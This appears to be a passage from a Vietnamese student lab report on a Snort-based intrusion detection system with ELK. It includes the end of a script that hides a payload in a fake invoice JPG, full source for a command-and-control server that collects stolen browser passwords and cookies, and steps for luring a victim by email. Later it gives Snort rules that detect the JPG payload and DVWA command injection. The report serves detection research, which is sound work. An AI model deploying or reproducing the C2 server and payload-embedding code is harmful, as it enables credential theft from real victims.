f.write(struct.pack('>H', comment_length)) # Length
f.write(b'Exif\x00\x00') # Exif header
f.write(comment)

print("✅ Đã thêm mã độc theo 3 phương pháp khác nhau")

# Kiểm tra file mới
new_size = os.path.getsize("legitimate_looking_invoice.jpg")
size_increase = new_size - len(jpg_data)

print("\n🎉 TẠO FILE THÀNH CÔNG!")
print("=" * 50)
print(f"📁 File đã tạo: legitimate_looking_invoice.jpg")
print(f"📊 Kích thước gốc: {len(jpg_data)} bytes")
print(f"📈 Kích thước mới: {new_size} bytes")
print(f"📐 Tăng thêm: {size_increase} bytes (mã độc)")
print(f"🔍 Phương pháp chứa mã độc:")
print(f" 1. Sau EOI marker với base64")
print(f" 2. Trong EXIF comment section")
print(f" 3. Với markers rõ ràng để dễ phát hiện")
print("=" * 50)

return "legitimate_looking_invoice.jpg"

if __name__ == "__main__":
malicious_file = create_perfect_malicious_jpg()



Tạo các file c2_server.py Command và control server
from http.server import HTTPServer, BaseHTTPRequestHandler
import json
import socket
from datetime import datetime

class C2ServerHandler(BaseHTTPRequestHandler):
def do_POST(self):
"""Nhận dữ liệu đánh cắp từ malware"""
content_length = int(self.headers.get('Content-Length', 0))
post_data = self.rfile.read(content_length)

try:
stolen_data = json.loads(post_data)
self.log_exfiltration(stolen_data)

self.send_response(200)
self.end_headers()
self.wfile.write(b'OK')

except Exception as e:
print(f"❌ Lỗi xử lý dữ liệu: {e}")
self.send_error(500, str(e))

def do_GET(self):
"""Endpoint cho malware check-in và nhận lệnh"""
if self.path == '/checkin':
self.send_response(200)
self.send_header('Content-type', 'application/json')
self.end_headers()

# Trả về lệnh cho malware (mô phỏng)
commands = {
"status": "active",
"action": "exfiltrate_browser_data",
"targets": ["passwords", "cookies", "credit_cards", "system_info"]
}
self.wfile.write(json.dumps(commands).encode())
print(f"📨 Đã gửi lệnh cho malware từ {self.client_address[0]}")

else:
self.send_error(404, "Endpoint not found")
def log_exfiltration(self, data):
"""Ghi log dữ liệu bị đánh cắp"""
timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")

print(f"\n🎯 C2 SERVER - NHẬN DỮ LIỆU ĐÁNH CẮP")
print("=" * 60)
print(f"🕒 Thời gian: {timestamp}")
print(f"🌐 Địa chỉ nạn nhân: {self.client_address[0]}")
print("📊 Dữ liệu nhận được:")

if 'system_info' in data:
print("💻 THÔNG TIN HỆ THỐNG:")
for key, value in data['system_info'].items():
print(f" ├─ {key}: {value}")

if 'browser_data' in data and 'passwords' in data['browser_data']:
print("🔑 MẬT KHẨU TRÌNH DUYỆT:")
for pw in data['browser_data']['passwords']:
print(f" ├─ {pw.get('username', 'N/A')} @ {pw.get('url', 'N/A')}")

if 'browser_data' in data and 'cookies' in data['browser_data']:
print("🍪 COOKIES PHIÊN ĐĂNG NHẬP:")
for cookie in data['browser_data']['cookies']:
print(f" ├─ {cookie.get('name', 'N/A')} = {cookie.get('value', '')[:20]}...")

print("=" * 60)

# Lưu vào file log
with open("c2_exfiltration_log.json", "a", encoding='utf-8') as f:
log_entry = {
"timestamp": timestamp,
"client_ip": self.client_address[0],
"data": data
}
f.write(json.dumps(log_entry, ensure_ascii=False) + "\n")

def log_message(self, format, *args):
"""Ẩn log messages mặc định"""
return
def start_c2_server():
# Chạy server trên tất cả interface, port 9999
server_address = ('0.0.0.0', 9999)
httpd = HTTPServer(server_address, C2ServerHandler)

# Lấy IP local
hostname = socket.gethostname()
local_ip = socket.gethostbyname(hostname)

print("🖥 C2 COMMAND & CONTROL SERVER ĐÃ KHỞI ĐỘNG")
print("=" * 50)
print(f"📍 Endpoints:")
print(f" • http://localhost:9999/checkin")
print(f" • http://{local_ip}:9999/checkin")
print(f" • http://192.168.8.131:9999/checkin")
print(f" • POST data đến: http://{local_ip}:9999/")
print("\n📡 Đang chờ kết nối từ malware...")
print("=" * 50)

try:
httpd.serve_forever()
except KeyboardInterrupt:
print("\n🛑 C2 Server đã dừng")

if __name__ == "__main__":
start_c2_server()


Tạo file malicious_server.py phân phối file độc hại

Tạo file malware_simulator1.py tạo cơ chế trích xuất và kích hoạt mã độc


Sau đó gửi mail qua máy nạn nhân đường link khi nạn nhân bấm vào chạy trình duyệt và tải ảnh về


Sau đó đăng nhập các tài khoản như facebook,.... thì username và password sẽ được ghi lại

Trên kali snort
Rule:
alert tcp any any -> any any (
msg:"MALWARE-JPG: Long base64 string in JPG file";
flow:established;
file_data;
content:"|FF D9|"; within:4;
pcre:"/[A-Za-z0-9+\/]{100,}={0,2}/";
metadata:service http;
classtype:trojan-activity;
sid:1000003;
rev:1;
)
Kết quả

Kết quả thực nghiệm

Phát hiện tấn công Social Engineering Toolkit bằng IDS
Kết quả trên kali snort phát hiện log

    - Phát hiện tấn công TCP hijacking bằng IDS
Xem, thêm và xóa cookie


Phát hiện tấn công Command injection trên DVWA bằng Snort
Trên máy snort
Cài rule:
alert tcp any any -> any 8081 (msg:"WEB RCE DVWA - encoded or plain in TCP payload"; flow:to_server,established; pcre:"/(%7C%7C\+more\+|%26%26\+cmd\+%2Fc|%3EC%3A%5Cxampp%5Ctmp%5C|\|\|\s*more\s+|&&\s*cmd\s+\/c|>C:\\\\xampp\\\\tmp\\\\)/i"; sid:1300001; rev:1; classtype:web-application-attack;)

Dùng alert tcp (không cần HTTP preprocessor) nên chắc chắn match raw POST body.
pcre bắt cả URL-encoded (%7C%7C, %26%26, %3E...) và plain (|| more, && cmd /c, >C:\xampp\tmp).
Kết quả trên snort

3.8.5 Hiện biểu đồ và log các cuộc tấn công




3. PHẦN KẾT LUẬN

3.1. Kết luận
Qua quá trình nghiên cứu và triển khai đề tài “Xây dựng hệ thống IDS dựa trên mã nguồn mở Snort” đã hoàn thiện một mô hình hệ thống xâm nhập mạng hiệu quả với chi phí thấp và có khả năng mở rộng linh hoạt. Cụ thể, nhóm em đã:
Cài đặt và cấu hình Snort trên hệ thống Linux để thực hiện nhiệm vụ giám sát và phát hiện các hành vi tấn công mạng dựa trên rules. Sử dụng Filebeat làm công cụ trung gian thu thập log từ Snort và chuyển đến Elasticsearch để lưu trữ, lập chỉ mục cũng như phân tích dữ liệu. Tích hợp Kibana để trực quan hóa dữ liệu, giúp người quản trị dễ dàng theo dõi, phân tích và phát hiện các dấu hiệu tấn công theo thời gian thực. Hệ thống đã được những kết quả:
Phát hiện hiệu quả các hình thức tấn công phổ biến, giao diện Kibana hiển thị trực quan, hỗ trợ phân tích nhanh và cảnh báo chính xác. Hệ thống có khả năng mở rộng và tùy chỉnh bộ rule linh hoạt, phù hợp cho môi trường học tập, nghiên cứu. Bên cạnh đó, trong quá trình triển khai hệ thống vẫn còn một số hạn chế: Chưa có chức năng tự động phản ứng hoặc ngăn chặn IPS. Việc xử lý dữ liệu log lớn trong thời gian dài phụ thuộc vào cấu hình phần cứng và tối ưu hóa hệ thống ELK.

3.2. Hướng phát triển
Trong thời gian nghiên cứu sắp tới, nhóm chúng em hướng đến việc hoàn thiện và mở rộng hệ thống IDS-ELK theo các hướng sau:
- Tích hợp chức năng IPS nhằm không chỉ phát hiện mà còn tự động ngăn chặn gói tin độc hại.
- Nâng cấp hệ thống ELK: Tối ưu hiệu năng của Elasticsearch để xử lý log lớn nhanh hơn.
- Kết hợp với các công cụ bảo mật khác như: Zeek, Suricata để hình thành một nền tảng giúp giám sát an ninh hợp nhất SIEM.

TÀI LIỆU THAM KHẢO
[1] https://vi.wikipedia.org/wiki/H%E1%BB%87_th%E1%BB%91ng_ph%C3%A1t_hi%E1%BB%87n_x%C3%A2m_nh%E1%BA%ADp
[2] Snort setup guides for emerging threats prevention. (n.d.).
https://www.snort.org/documents
[3] Karen Scarfone and Peter Mell, Guide to Intrusion Detection and Prevention
Systems (IDPS), Recommendations of the National Institute of Standards and
Technology, 2007 .
[4] Carol Fung and Raouf Boutaba, Intrusion Detection Networks - A Key to
Collaborative Security, CRC Press, 2013.

